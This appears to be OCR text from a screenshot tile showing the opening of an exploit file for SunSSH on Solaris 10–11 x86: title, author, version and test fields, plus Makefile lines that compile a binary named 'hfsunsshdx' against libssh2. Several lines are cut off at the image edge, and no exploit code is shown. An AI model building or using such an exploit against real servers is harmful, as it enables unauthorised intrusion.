
# Exploit Title: Solaris SunSSH 11
# Exploit Author: Hacker Fantastic
# Vendor Homepage: https://www.ora
# Version: 11
# Tested on: SunOS solaris 5.11 11
/* SunSSH Solaris 10-11.0 x86 libp
 * ====================================================================

 * Makefile

 * all: hfsunsshdx

 *

 *	hfsunsshdx: main.c

 *	gcc main.c -o hfsunsshdx -lssh2 

 *

 *	clean:

 *	rm -rf hfsunsshdx
